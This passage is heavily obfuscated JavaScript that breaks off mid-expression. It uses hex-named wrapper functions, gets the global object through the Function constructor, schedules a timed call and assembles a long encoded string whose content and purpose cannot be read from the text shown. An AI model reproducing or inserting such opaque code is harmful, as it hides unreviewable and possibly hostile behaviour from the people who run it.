_0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0